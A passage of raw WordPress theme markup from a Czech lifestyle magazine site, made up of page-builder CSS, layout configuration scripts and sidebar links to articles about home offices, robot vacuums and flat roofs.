					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_146 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_146 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_146 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_146 .entry-title{
					font-family:Catamaran !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_146 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_146 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_146 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_146 .td-module-container:before{
					bottom: -10px;
				}.tdi_146 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_146 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_146 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_146 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_146 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_146 = new tdBlock();
block_tdi_146.id = "tdi_146";
block_tdi_146.atts = '{"all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjIwIiwiYWxsIjoiMzAifQ==","image_height":"eyJhbGwiOiIyMjAiLCJsYW5kc2NhcGUiOiIxMDAiLCJwb3J0cmFpdCI6IjEwMCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"none","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgifQ==","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"1.2","f_ex_font_size":"=","f_ex_font_line_height":"","f_title_font_family":"662","f_ex_font_family":"fs_4","f_btn_font_family":"fs_4","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIzMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","category_id":"5","sort":"random_posts","modules_on_row":"","limit":"3","h_effect":"up-shadow","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-249","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_146","tdc_css_class":"tdi_146","tdc_css_class_style":"tdi_146_rand_style"}';
block_tdi_146.td_column_number = "1";
block_tdi_146.block_type = "td_flex_block_1";
block_tdi_146.post_count = "3";
block_tdi_146.found_posts = "9";
block_tdi_146.header_color = "";
block_tdi_146.ajax_pagination_infinite_stop = "";
block_tdi_146.max_num_pages = "3";
tdBlocksArray.push(block_tdi_146);
</script><div class="td-block-title-wrap"></div><div id=tdi_146 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://stingmagazin.cz/potrebujete-si-zaridit-kvalitni-home-office-a-vite-ze-si-ho-cely-muzete-poridit-na-jedno-kliknuti/" rel="bookmark" class="td-image-wrap " title="Potřebujete si zařídit kvalitní home office? A víte, že si ho celý můžete pořídit na jedno kliknutí?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://stingmagazin.cz/wp-content/uploads/2020/11/pexels-ken-tomita-389818-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://stingmagazin.cz/potrebujete-si-zaridit-kvalitni-home-office-a-vite-ze-si-ho-cely-muzete-poridit-na-jedno-kliknuti/" rel="bookmark" title="Potřebujete si zařídit kvalitní home office? A víte, že si ho celý můžete pořídit na jedno kliknutí?" data-wpel-link="internal">Potřebujete si zařídit kvalitní home office? A víte, že si ho celý můžete pořídit na jedno kliknutí?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://stingmagazin.cz/roboticky-vysavac-dokaze-usetrit-spoustu-casu-jak-vybrat-ten-spravny/" rel="bookmark" class="td-image-wrap " title="Robotický vysavač dokáže ušetřit spoustu času: Jak vybrat ten správný?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://stingmagazin.cz/wp-content/uploads/2020/11/pexels-cottonbro-4107248-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://stingmagazin.cz/roboticky-vysavac-dokaze-usetrit-spoustu-casu-jak-vybrat-ten-spravny/" rel="bookmark" title="Robotický vysavač dokáže ušetřit spoustu času: Jak vybrat ten správný?" data-wpel-link="internal">Robotický vysavač dokáže ušetřit spoustu času: Jak vybrat ten správný?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://stingmagazin.cz/plocha-strecha-od-a-do-z/" rel="bookmark" class="td-image-wrap " title="Plochá střecha od A do Z" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://stingmagazin.cz/wp-content/uploads/2022/06/avi-werde-hHz4yrvxwlA-unsplash-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://stingmagazin.cz/plocha-strecha-od-a-do-z/" rel="bookmark" title="Plochá střecha od A do Z" data-wpel-link="internal">Plochá střecha od A do Z</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_148  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_148{
                    vertical-align: baseline;
                }.tdi_148 > .wpb_wrapper,
				.tdi_148 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_148 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_148 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_148 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_149 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149" >
<style>

/* inline tdc_css att */

.tdi_149{
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_149{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_149{
margin-bottom:8px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_149{
margin-bottom:10px !important;
}
}

</style>
<style>
.tdi_150 .tdm-col-icon{
				    padding-right: 15px;
				}.tdi_150 .tds-title{
				    margin-top: 0px;
				
				    margin-bottom: -40px;
				}.tdi_150 .tdm-descr{
				    margin-bottom: 0px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_150 .tdm-col-icon{
				    padding-right: 10px;
				}.tdi_150 .tds-title{
				    margin-top: 1px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_150 .tdm-col-icon{
				    padding-right: 10px;
				}.tdi_150 .tds-title{
				    margin-top: -7px;
				}
}
</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_150"><div class="tdm-col-icon">
<style>
.tdi_151{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_151:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #ffffff;
				}.tdi_151 svg{
				    fill: #ffffff;
				}.tdi_151 svg *{
				    fill: inherit;
				}body .tdi_149:hover .tdi_151:before{
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_149:hover .tdi_151 svg{
				    fill: @text_hover_color;
				}body .tdi_149:hover .tdi_151 svg *{
				    fill: inherit;
				}.tdi_149:hover .tdi_151:before{
				    color: #ffffff;
				}.tdi_149:hover .tdi_151 svg{
				    fill: #ffffff;
				}.tdi_149:hover .tdi_151 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tds-icon tds-icon-svg-wrap tdi_151 td-fix-index"><div class="tds-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M11.264 509.879h1001.472v22.528h-1001.472v-22.528z"></path></svg></div></div></div><div class="tdm-col-text">
<style>
body .tdi_152 .tdm-title{
					color: #ffffff;
				}body .tdi_149:hover .tdi_152 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_149:hover .tdi_152 .tdm-title{
					cursor: default;
				}.tdi_152 .tdm-title{
					font-family:Catamaran !important;font-size:24px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_152 .tdm-title{
					font-family:Catamaran !important;font-size:18px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_152 .tdm-title{
					font-family:Catamaran !important;font-size:16px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_152 .tdm-title{
					font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_152"><h3 class="tdm-title tdm-title-md">Zdraví</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_149 svg{
                    width: 40px;
                    height: auto;
                }.tdi_149 .tds-icon-svg-wrap{
				    width: 40px;
				    height: 40px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_149 svg{
                    width: 20px;
                    height: auto;
                }.tdi_149 .tds-icon-svg-wrap{
				    width: 20px;
				    height: 20px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}
}</style></div><div class="td_block_wrap td_flex_block_1 tdi_153 td-h-effect-up-shadow td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_153" >
<style>

/* inline tdc_css att */

.tdi_153{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_153{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_153 .td-image-wrap{
					padding-bottom: 220%;
				}.tdi_153 .entry-thumb{
					background-position: center 50%;
				}.tdi_153 .td-image-container{
				 	flex: 0 0 25%;
				 	width: 25%;
			    
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_153 .td-image-container,
				.ie11 .tdi_153 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_153 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_153 .td-module-meta-info,
				.ie11 .tdi_153 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_153 .td-module-meta-info{
					padding: 5px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_153 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_153 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_153 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_153 .td-post-vid-time{
					display: block;
				}.tdi_153 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_153 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_153 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif !important;font-size:= !important;
				}.tdi_153 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_153 .td-read-more{
					display: none;
				}.tdi_153 .td-author-date{
					display: inline;
				}.tdi_153 .td-post-author-name{
					display: none;
				}.tdi_153 .td-post-date,
				.tdi_153 .td-post-author-name span{
					display: none;
				}.tdi_153 .entry-review-stars{
					display: inline-block;
				}.tdi_153 .td-icon-star,
                .tdi_153 .td-icon-star-empty,
                .tdi_153 .td-icon-star-half{
					font-size: 15px;
				}.tdi_153 .td-module-comments{
					display: none;
				}.tdi_153 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_153 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_153 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_153 .td_module_wrap:hover .td-module-title a{
					color: rgba(255,255,255,0.8) !important;
				}.tdi_153 .td-module-meta-info,
				.tdi_153 .td-next-prev-wrap{
					text-align: left;
				}.tdi_153 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_153 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_153 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_153 .entry-title{
					font-family:Catamaran !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_153 .td-read-more a{
					font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif !important;
				}html:not([class*='ie']) .tdi_153 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_153 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_153 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_153 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_153 .td-module-container:before{
					bottom: -10px;
				}.tdi_153 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_153 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_153 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_153 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_153 .entry-title{
					font-family:Catamaran !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_153 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_153 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_153 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_153 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_153 .td-module-container:before{
					bottom: -5px;
				}.tdi_153 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_153 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_153 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_153 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_153 .entry-title{
					font-family:Catamaran !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_153 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_153 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_153 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_153 .td-module-container:before{
					bottom: -10px;
				}.tdi_153 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_153 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_153 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_153 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_153 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_153 = new tdBlock();
block_tdi_153.id = "tdi_153";
block_tdi_153.atts = '{"all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjIwIiwiYWxsIjoiMzAifQ==","image_height":"eyJhbGwiOiIyMjAiLCJsYW5kc2NhcGUiOiIxMDAiLCJwb3J0cmFpdCI6IjEwMCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"none","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgifQ==","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"1.2","f_ex_font_size":"=","f_ex_font_line_height":"","f_title_font_family":"662","f_ex_font_family":"fs_4","f_btn_font_family":"fs_4","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIzMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","category_id":"12","sort":"random_posts","modules_on_row":"","limit":"3","h_effect":"up-shadow","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-249","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 